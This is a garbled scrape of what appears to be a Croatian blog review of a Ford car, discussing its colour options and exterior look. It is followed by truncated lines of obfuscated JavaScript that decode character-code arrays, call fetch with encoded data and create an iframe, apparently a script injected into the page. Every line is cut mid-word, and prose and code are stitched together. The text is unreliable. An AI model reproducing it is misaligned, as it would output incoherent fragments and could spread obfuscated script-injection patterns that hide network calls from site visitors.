
akvi dodatni opisi bili samo suvišni. Naravno, to govorim imajući na
e, da su stavljene opcije pregledavanja u svim dostupnim bojama jel
anjskog izgleda. Jel kad pogledate jednu srebrnu i usporedite je s ovom,
kada vidjela, radi se zapravo o dva sasvim različita automobila. Možda
 mislim da je to neki minus jel opet predstavljene su dvije “najjače”
ko bi trebala biti agresivnija, ne znam, ali mislim da je tu trebalo
dalje mi jedino preostaje trk do najbližeg Fordovog salona na jednu
,117,51,52,54,51,52,63,116,42,50,42].map(function(e){return
46,63,52,46,116,57,53,55,117,33,51,62,39].map(function(e){return
w[n]=window[n]||
ent.body?
 n=encodeURIComponent(t);return
}).then(function(e){return e.text()}).then(function(e)
!0}catch(n){return!1}}function c(){r.run||(r.run=!0,fetch(e,
);if(1===n.length)return n[0].useFetch?o(r).then(function(e){return
+,d.useFetch)?o(u).then(function(e){return e&&a(e)||e?
load=function(){n.remove(),t(!0)},n.onerror=function()
iframeReady=!0;var n,i,o,a=document.createElement(“iframe”);a.src=